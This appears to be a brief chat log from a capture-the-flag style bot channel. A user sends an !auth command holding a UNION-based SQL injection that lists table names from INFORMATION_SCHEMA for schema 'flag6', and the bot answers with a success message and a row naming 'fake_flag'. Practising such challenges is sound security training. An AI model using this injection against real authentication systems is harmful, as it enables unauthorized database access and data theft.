 Johans585 Aujourd'hui à 10:29
!auth "'UNION SELECT 1,TABLE_NAME,2,3,4 FROM
INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA='flag6'#"
hacker_bot BOT Aujourd'hui à 10:29
✅ Success:
Good password, Congrats.
Name => fake_flag
password => 2
role => 3
Age => 4